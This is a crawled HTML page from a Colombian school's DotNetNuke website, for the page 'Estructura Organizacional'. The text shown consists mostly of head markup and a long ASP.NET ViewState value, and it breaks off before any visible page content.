

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/Default.aspx
body_size: 67830
content:
<!DOCTYPE html>
<html  lang="es-CO">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" /><title>
	Estructura Organizacional
</title><meta id="MetaDescription" name="DESCRIPTION" content="Estructura Organizacional" /><meta id="MetaKeywords" name="KEYWORDS" content="Instituto Henao y Arrubla,henao,arrubla,instituto,bonanza,PEI, Escuela de música,Juegos en Flash, Colegio Bogota,mejores ICFES,Trabaje con nosotros, licenciado en,malla curricular, mejores colegios de bogota,colombia,escuela de musica, escuela talentos, colegios engativá,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=342" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=342" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=342" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/InsidePage.css?cdv=342" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=342" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=342" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=342" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=342" /><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/ie.css" /><![endif]--><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/Default.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="Y6yf/6VM2o2W5NSE+rRqeXLeXLzqV23VkZnRYZt0n+cYOmY7C8ZvBCQoO+qPXPCR0ZnX0WIB3o7DsyLl1nWkIfRNY5yGn/KaB6UsYL0V5gpTl0pKd7avzOl6SaWtsUvYpJBYdjkaDt/CEadMhPGnhNP2ktnz9vUgc2wLkqTGUtFCzx+V67Tj7ZaI1pojChJXKXmzCxoO83MEqEfwBLD08LcYIjjKSWWfNOzVVJER2OZLFCdDbFB/H/NekiHR3iy6h7dBjIJJy1IgwxbhOi4vQOVYKnrcWumBBnc5jENllJE5PXXerShnJLW7HLyozdWMxFMaqbaS0jjuWj1NzXzGJ43chKuM1iDTOqcK3dhWB0OMSYD/k17BTsIDP7IsnrYTZ1o6aPZOscf0BtnYj29otayxMa/Y5bwZ+K/m4+AUIGnBSNsZx6NncsG+XTiZ+x63AnOXbLCMvQ97FMx35oSZcD/9RvKx8n/VAZxlO472Hsv2zCpUsW3VabsZYDE53OsXvDX1w2VDsYE4TYkwYCGQcF5BKoNPT1sI1KVAGpslx6/hh96ZJVgJMySL69HNuiNJh1kW7wSBR8uHuMrxSGAN+A48vn8JMR94rYPpoTCL+27gxEUE33dn1/IQqxgRNTojvkLGtzpUmHdZpavJURojzrZXSMea1wv3/u3N69gNnHk96FyxC647zvHRArzmGg02l79npUR85M9qvWVa/F1UnvvLKunsEtTinzSkPjYSNkF2YZhs7jpceY0cB4MmPzBBGCKL2a/q9GG2RvucD7I1x9a5m8FKmFwY+WLmL2x4aoJXUld3JNdxx6eWv2wc2INIcwsTsMi+6gWNaU28ygRMg+S+gi1WLOgu27+FAf6DCDIem+6FB7cou18ghmdti6P6cFivM/SmYT9sONLxlwl6yT1sv3e2g72qYPgY7fKCZb3qwt32qrKiugKMU7W5TqIxNQa9lVxaFhN2Q0kXsB4eJbaB/RowZOaP8xATTtJGLo07IDUi8Wu/ofgGy9HyxgZekUv4nHrfRUWUsTAIYULcd1Cnu8/BlpzR84/VV4JQhoZnUo7/PoybqgmNQVqzBJulSCMO8lhuqHFdGXpaqtfhLEYRoKD+9IoaBmFxEZkfgHmMzgYT4l1QhJMtZ/Dd3DOZLL7lf+/gmzMC/7lDERCJ5zwklkI1P7QlP86EC7ZGQpNYkrl8wQ6/91Ruq5lgRCqVclIvww6OhGdVz1fo5JtRN17IOVqCkjdfEKwwd+Lp4WFrqqWXvU6P++5sqNDuHG5svFyZp/[base64]/[base64]/j8QSo+9ngfgx/hmCcExbJ4QYLvJ3IwBFi3piWtfm1lxUTKtocE8TUmmyUk1fcg+bfmopm6+bIO4lpsF5pY5DChyyNlEobFsD5iKSRXw+FgxBPRalvIUXUvCSZlo5xp1f10yqRRstoLdGn0G1mN+/akNjcM+wnWlyzMKCN9J0N2YMpzG46yFHZjDnbhgnaAgi953FgX8k5GymcJl7wb0r+NQejF/DyzBhRsViv0roWX+mfXMmlcFQSMfVjtJB3J+qDVwr01D71bNFBO7VyImyXRRSTQjipN4CRWOflu7jj/a/iG0d+SO7CJkueIGYY2v8cVIiGdj7wjyqDP3WDUobbqZJAgd6rJHR+31K3IQ0q+N+SZJgI84Bh3jUPC7ErJ12BQW+Pff/FRSiMuPnE5X1R9F2wWgYZWfMScZniRGXwxi7zYzG80Pz1oVoCHFyX0Q5grcSrpQACpGKfAcmFKAkQ5VlJJ/zMy0JpwqrWV1AceEtFwsTuhVYFgntzNFWgX3OPJ/wrShR3NXBiPPWyuztB2uFXmysb9cwR8dod2v6hAewBuRc2QlnLCidQSFurqB56Nm8QBJs629xnsawKFErxtzGfmlTIkOKwtRsjs5MhVOqzZwEemvrj1VAFR9oXWa/L7Ft7nLJero4TZPcQdfS4HtD7sjapALaiaHrZ+tHIFnLIR+3eQyFaRHcMaNLfx7V86pgOVabjz7QoLT4gZXTIMW7jkDEOip07/87tvh36gD08nn0MVfgB75hMnDLjBHq+INdNBTM9/gXpJ6Y+TW2FBefTwM1F/ZXjCCUNJT5zsXWoVqfjhGNOrQyKESm/DEW/3JaJI4x3a/PJ+DI+Te9GN2I5xbdojZDwSh5boXNHroa62cwzihe+rVnPUJYTUlGqZVOzOVp96VrAVhAHfZwqYARaD5Il/bXU0lT0L2SmdTSnEq3wI/[base64]/veLs84/qVCGfQ7OwEg2ZOvezJhWjXpTVfyw+h3l626A5B0B4NrrbnHRV5sGjNL4EYcqFbGCFRCTUQF5gu/RsDQZd52JkuJHXOqP9XLNwL5z3RqJQGP8HcSQnOJMgg++2/9239oWrmdsI9GRlxVvu1OWGfQ+g2cz16YBVmxkWAYfmvgWwwbp/MrR8Hrf5a0a+q+gF4oR5rxZkXrdY8IojfSKHepq+MmKGNDswswFGmupMCLPRpxCIzoh2PZN8RjjYqBxBRElbeo9Nqjv9GkoH+poHmJs4u/9YEgI52cio+/xN1DNZKiZu/zTw1o/82n16z1AcbR37IKTESoNGh2odZyvKVOtpvH0wXyRhwRW2yZvRaXxRnlNHwjzVvrO/XWUcwOpD/dDW35HJUYAiNfZwOUN0YScNFxq7Am5lVKd7oJTGX3tkbsfsefR4q+hGBD6nFvPL2X8Hj9HRFFTgzBETK9D2ThPQkGVQEC+dv0Jk7C0IjIyq5zR5oIH0u4qwA1fy8KLDYXbgPF03eL/0tZSr2k5+Me9wlMc0SL+pnqAM713HG1ofDR6/B6TurlSlvsg07Wz+PgMzweHL8DPr/eFqADg2xKiz1H+5qzcQP13N/6YVfSH2YeINL/22+ieo9UhWu2qjUDfqI74p2Uf75JCNUAXl81FGy+aS2tiBtcbiyLivIg/43rPvO/h5RpFbepzun93W5r7h1bt6Qnvk+trOc+A89s+Eo3qgC1DJwylUHjGbldPP1vLGjySdky6IEM/ZLyjf19B/oqHghFxdMvFFN5B06Gm7KjH1ovCqFwl2q1SngSnXVlG/Ijvz2IL4ogmZbyN4Qtqd7vuMBEbFN0QFNKto1LpdOr+j+UikPPsKCjRet/R3jxzPw/Oi8/UM9/DwcFd02gBynU4jdNM0XSlp1+j3w5KqRpRHB9CHDlQ/XOXkBv9c8litFwUcJFaldR5v77auJkzB6B8LJ2Httkg2rVgmEm/G6VqJbRA5EdmWd13PLdZzzmy4KzgyYlnQhATVUX8WPaWl9Nvbw/[base64]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[base64]/W/KlIMLRCgWJf5pn/+8+zWg/y05hH5LFBSXkzJOjV67llJIb8frG0ynd7w2zsVa1W+IOPZjYBOAMxa4wQcdH9A1+YNtgxlOazv/kx0edqWf023z8AINANmHEcDg+za11TFUKuafqSdl0C29/eqJqEUYyPvXoF4QNJz1y9vM2aJJHmFdKT6bOXobD91+J4lWQFOYYeFutxjbVf24GWi/0cwZadF/R42dfm8d6c1j0TTGBmeOUgS4VGBL/[base64]/FEEAWKdLb9iF9X+arrB4pw+finLk0GQZqk8QWewOlgAZetAMjepk6jRv8whsL0E9FW2BrL7Yk7qjqkaJt7mHU3e26DT8uZRivxThfEUoZGLNK+a61EW688mUUlu33hazm43CgdRMrIqPEzIwmC2rtBPNpMc3ZYw3raj2fG3oqViRnRBc7PnlY9/1+b3uunltiUb+48eA1CbwtLY8iByzcXYx0zICg/6waUZmdIuopk4cQAnXRP4KqvtSjJzojndS17YTzkbB/EYkK/TZt6lAtHl47mTqNibKSo3TMBO6PpWDyewB6iyNIF9JoXSLzXM6Ll5cyLl5WyEIcR7hXtVa9O+0DkorZU1bAnC4oetvnhLQbfD92//KIFdq5EKIT6uALr/ZhL6HM73WmjZkv/[base64]/32Brv4prgwHlSSvn5WMUHYtV3y8jO5DzXBHGAnvTAJUS+GjTSA7XPfOVL5v+tZgEGHKltKF3uRck1i3vDdLR5D5TyTWY2eBYO/K2gmfRMaKPWO3r3jptCEUnia9TBE9p+YnGJqILr8i0w9o3paJI8UTq5/43k+BhxY84AvzVOIO2445Yo9p72ICvAEfNj1HMaXPl3LwYa90jtET968brCjZk7ZKT090Oh0DHwDZde/PJjrKv15oURUo1uS6OPZQFbdoLJnPMcr90LtvlkZBfSi7x/MDi5EOVOd1H/+lRcHMmEfy5n/J8XPDSqERdqhpHfr/NIjbbGLphtJfHLRIZH3OpVnyC31A+JGx/lVgKqhDbVgJI6ktGbKIFwRXb63Tz5woBq83PXXJxCkQUqRIKPasTJFg9VrD/3vwPShCbgAvvsmzlHVh/IPGCU9oDRJOBRoIVA9kj0UcCGwvKrXcbVxDP/3RKnR04KnuqZtY3/KrYo8rJmC/eowHqrNWqYWxzxpMxDyvdH9jfndJseW7WdCnlUZd6u8RP3N8fS7Gyw6JujRrMbThDxNovHg3lnauyCkNmbMHJSGUjRYTs6Qbyh84levOVglgux3OHUcKhC6IZ0TDsDo/a+6enHdEn13AEGp/DRNz9Q53EaeS9qSETKC+XbnJtsnOR+IjgQDP5NbKH8/GpwO53zcsCLAEB0uZnquJqaJFdx/yFg4TSy0DXgYo0Sj6ypxahDNnO0f0d8EjBypi1f/MAojkrDu5wsXjUF7azvtjZmDn6xWhPA/eWp98XjeCiLtGGxWHkgLywyQRKsrm5VtnojmeKv2+ZvGczRE27ZXFK5T7yT2SUSyAEESz+2h/+PcmBhhF78DorfpyPvx8VzPrxLbU/cEe+72rZNoGLVb9819pFuaWFSPLWZLw1mBKeRR5vK8RHoyBFyMHmY0qnre+Ne+vrJJfsfyxUC3mg7Xuw7xv300/JFiX3JVwFJzlLgqS47S31pImhaNIOZtn9BP6MD4+uBPzNX1H8ywPkgFJVdyaTcN0OLIcZExWnD61EKO7QYHPF9fol1cPba6ITwUXKiXiAnDOo+p2qLmOkqBNmjqG+3EGNICmqVgh6Ip+UU9xfdZwO3bG77Vg/zPXAuFxe4zXQwtFFDvcq//JZokmgGmb11cogK8tYRXJC4UaJg+pbQLrZ4vW/Y/QOVrSJXM/oHsiAOtFiW0Iqd+9r7Q3Pkj592lcbYKRfmh1+FYekCli+IDaNo3VD0VIU8UUcS0hg7Xc/VlQN5fUylvWRk/Yxdy4PF5lAQwMKyE10PnDoVbzx+7aY/OIVoQSIzs4oeHQgDTzeh/7mnP+AC3hxZPYxNCoUceOt67uHYKqB0xixWDJYdyuiYnu9qzwPH80Mwk9wPWab3sqcnQNmyp/xydk5XBB3PSNYD7GbX3hLR0Q/94xxrWCG47whmspWlyEMqXuRWsyzYGWuONC/2m24JqXUBQjxnlTkvzpaHfc1oFZyVMDL+72rzVBGnStCY7rDGh7wpf7h0k76M8nTvpAFhfGHrwOHMNIdQJGLbqSXjI/q9avZfg8nJCGWN/NJnN+jFIHahlXcTFuQwIjIUJmE0sQcUolkHARY61uT2qyCBqOtktnjhuRL8o2Du5MD/grvNNyzwg/[base64]/[base64]/DufEloM3DMLmnS707yNw2taYnXYzogPtZVcrh+/VpBgspKh71vkvGtkLUkLwAkW/WOOgaQWNvRIrKXxI2BhlVDz0DObPYBTvhiIKASszlV8DK+BLE3QeiR6eeoDFsjVmJV0CgbaxkDi61TbWNPeSbSt+ylqIiJ9Rx9g6SNtyegETFniZyvkzhuIVQopjwhR0ba9wshEWvQ4z7G14/XfnSRQdLHe9PHEanG/p1C3fa8oJwywcntdFfIHocWWWuPLBlmZnZ4g42+6Fo7x0TIUm0+TvJb2LwV8podten41euvRBhTQzzQl4lQIHRt42Nqfh19uzcr3o3BxRal3YhkJxMdD2YFZo50WADNeeZlf71DJA4xJIzNwr5AlTDKT1KdQVNMPKHuvpk+TOqnFK/jaQtWU5TXAWKT6MofIHPwjQ2IIlnNBs7RW+a6gy08iuvLRR1MF569YDawt9ZzxJIcSIeEgSA/2VidfyWER0A9wWFLMncLCPZ2RbsNRyYMfdH/pCEb9wzlwL7rxd38/i0fzuVR/Z6cWu6bwatEU9q/4/EAXMpHlTZ/bhDzU1ZADg6a4O75gJjZGu5m1CIcjtIvhLYdpRvuD+nrGq58caJS2+my8m/jQZ4gnDmGB3vaxudUSD6pNQKbkxrvb4YLrHnUopXQDCwTdm19iu7F5eLezdA3LG8gG+usQcMuNBM5SVWxwqvh2ikr6tUMnXzKOH0kNCAhnMoctOhSJ5QB5dAkdCO6XiI/QhVUwZRyyxgx1cgqGs5pRxfMas+7AT3MGRR1GQ3ktYj0RrFUOS3BkU+1sPtGcnuUJ72v6NdvwWsIjnHt5Ask7yWymzENdCxjKCfqkmVnjDG9EcpZBZfoQjpZx7oTAEWvW/QyHVIIgMDDB62wAmXTVdedhVjoDA252BwpW1An7qya53eHQMPwKBTXs7B0fK7p0Sf7rJ/eDVzP+A8P/6GS3rkljBnBnqbozYmFhYMOXkHLuYc/xejH07HRHIG2WJ2+d1W8cfGw5ACDoB4QNDBTgUHmVLHCHFCvrnz/weHEG46K4828uVRJi+pfKMBul5FjfNTRl7TrXhOt8nAZOe8S+lpaaoLvsX+Xxl5q0J7aEsUoscJJLzKF+/my8vnwH+iAvr2U3vi+aMABxnTIoHtWR6KfC/oIBVsG+EMxPhFQM8Xjy0i3Fqmcz0TxouM+M6QHswGHAgHfp68CURcEa2OWGQ2YkxQMYgbXk7NlJjW/+oso8zbUSyjQlmaVOxkfxMSnRz3vjziftusB4+1y1WHxhnxImDjkZZ0ufqn22DFbkprt4dqXX3A1tZmIwfX+yX/InPOJI7WxGSpW6xBM6xj75DCLSBxAk+CCU9IlA+Yq/EJ2m49k/qdloDVEAWj3JAob8Axnek8yn3tfUKLDoBWbCPPZBKF8m7ueZxldjkgsD9VEiUOQJ36zd5iQJ/8Nv42QzefVGiK1hDeXLORqcBMQheqEZn5L2U9NHOgA18MSBdIHAbFcUTMWkVGHTs2IQPuuQDpSMNFH9u8ocSjXQp3O0tLigaGDaKuwAONo25h5HFtMNUxpbtCG5lgiGFFHS0GgnJ14El+sgBPRMnK7zGGLBxQAwdgqft1HUzG6bM7l9ltpcjR2/PDep1IT76uKby3LNGrzQTWlyzXz/jHzLr0f/UI0X5E3fZgD4pCjQhs64qF/BWqq4E01hbc7GYjXzdJlOZB5nUL4GVCYXD0oW6Yvw/nyhiipb+E4hra6hzJFOrdi3deyTcjg+RdVKY8T99XUMbx+RWWwJZBI7S9mk5DBtvye8BosuSe4yAkNSOPDiYhmEjB/tC1JCkgzE+KgFCKomjq0qODIcezYfrdjMyQE3QVuRHCgPYy7U+SGcQ6plICgjS4ByPPQ32Hfmq/gyZLSunuuDTTo71XUXb1WOgQgxeDWXIMoiNDrKM/EOIAhyptnWmPLVGwWIXJSyVdyUs/[base64]/qpat7UERaOU1NPW37eu64YRupREZRb4YJkzePCBpERRyIJa4LAkONxiDueGBMpwDLbKRRyLfcWQEkrXyzFddacTLJ/Y2JVvfOq96f9R8CjP4W2LpKliv5OWXKlDuEy22JW/lwQUlbBRlhY9akVtUVY/994JgYG0pTJgLO5mQDsIB6avvVV1J9dwl+Fjmk4Htrb7f+FiG7BxaiSuKm9U/msb7nWbIxCRAARJCMG72GqeB0d5VtDQYLk7LgLl6lr0mBRL++q6o9Dn6patS0EtW469wkBTkluoRKyd3RZdjoJEkGA0jf1GYih0PfbbQ4mF1itbIXt7EZUDS7ertKDaQ1nWUu4nYfJwjNCTSP5XLmxtgmuMSQLrT/2cy5KGjPKNkN0pYFKl3D3FGJstF914hYjlCEblXX+n2E6Pb22VDS/J5fNvh3il+QKq67sBXtcZu9dhQSDqcGl57J7KW7bbh/d5Z18Fnhk7XQBoj3fZXUA/ydfAng6D4z2/[base64]/K2kgVz0kJz6/ffoc4UJcDVrGedF/[base64]/BF+yrCvJ26Kf7asxQ9OyJ93HtuHQJcwopkOIjGUBrg987nIV4Pe54zFxnHm0PJ4BhdG74u+KlBHzRB2LdA7CTF70p8GuBociqdOgyVgw43H1YItPAQAEKcRNZnk6+0ezlch86yVKoGprVqYo0q/AcoDEQzeNR40bpuKPiU/gYwos1Jh9bKboEHoSyS74DjF943hSDxaXSkJ4xfrNC2V366hocA1haIrVLicf5CY4LmcBJjj2R/q9MBVOuf6T9064h5ZUi0H+i9HtAh0ETEC6g7W4pwTfJm1R/bphgQ6guVyiGzzsUobyt6xsWwN52b7cRLZTd8Zh9gZhKNNj9lKPNFDEv3UNKiO4XLjlYPI0gey66fhSP+8qIGqCjXTp9PA4b/D3YSo/fGDE0V6EW4BaEkfvLa53oMwCjKUS6Ha6Ykn8yjT4viN5z8uMhw0Z4ZCr+rWEfJM4Z9lZwKYvCl6vxWgB8zlXHuwKn6rKXkxygiz4mo1lw5R6wfpZFJohhEEz+CYHkyJPFfJ8aAuHwp84/M9J96MeA+i0LQqewtU/ZHBqWE5lMt26tGQgjjlqpWRs5NA2i4g2U3NVxVpCmnMBaflOnox+y9/QYbVlOTDBs93X6U1pvJx1FPHlpDp8WJECmlpFnC7DMcoDZEw7neEv7NK3HQ4/zzHn1GsnIXoaoV294kAd5dRKkodPvAgkmzECvEiGAVdhf0pQgvqX6/lEGwwNaQDBUlutSR1VQhn5xnqsBWsjubQbH1VQHubVvT+gI/o1+AwpeiMuS+ZfAA1ROq0+Jggtq07ZXRZnkkMA8mDnQ3GvH93vBMTW7tQzbJPaOcuBBlcGh7WwIo9igZ25sqDWC9yHps5Olr431Kf4PxkrvnfOPlv/C4gTIzqLvQDhAnOR6CdL00murSUtgfbBsh2dPmkjCmZnWwB/YD8KeVUzGjuVkoIAh8Fjr3L4chKgAz+/1Xr88j5DByYdrBmX2R4V7t8UA8KPFT1aK+jgQnnfIUhlUKCFVffhg0+JulhPGXdMXFu/otcZnVrZxEQgj+RW8qZX4fjGjQSVgTMogS0V06klRBzpAyOHTs7Etiz1bMktEUCSGtH2tBLFU5EDcG+LsS/DPhtWQL5oGys8OhQxksATY0Ls5HUgbGrZBn7mao6x6nx20qEEagAoaijDhq18lsldhkL417mE+QZT88HWZYkuLFOzSPU2h+kSezQvSlphNMmFDO3xTSlLOpLhQCIpGdGINtOg1ADaAvQdvZNfwuO3zDRxewb7XL33bTUe5KeL1Ba3PUzd/nPMPtzsUc6aob1sLGuRUBvQ0XTzdz5+DHyY5KFmTrRJ+sFDU/[base64]/FeLTYfcX361bMMuE89UGQzMKgSOEMhliA4flz2+exHiYXgZVqTkN5lO1ZQOOxLQOQHDejOMuhsiStGZjL70iP9dAc/j7gBh1ZSc5r5DiJ6j59R/PrT715ob87nRaTHiS8uOfDpsT3iCknPQrMF9FL5+f6Eg5iHpJSKyJs07HjzxWzoKdo0OeTOSWi7rVFSMAK5deUI0/zPaI9DZpkfDY3g/7RDPJ9ZzN9fiK8oSDl0Oq+JgXB5X96Zc259W6JWwOswvKXljou1XTnsCgm5w+6sdobR1GfTsqznnZ2O7253uy4MKkO2DwgAFtDJ8tFUH3z3Phc6ebMt34zxa+0FnH0Oo+sdzeQyVipa1pMRyHyPKM0USh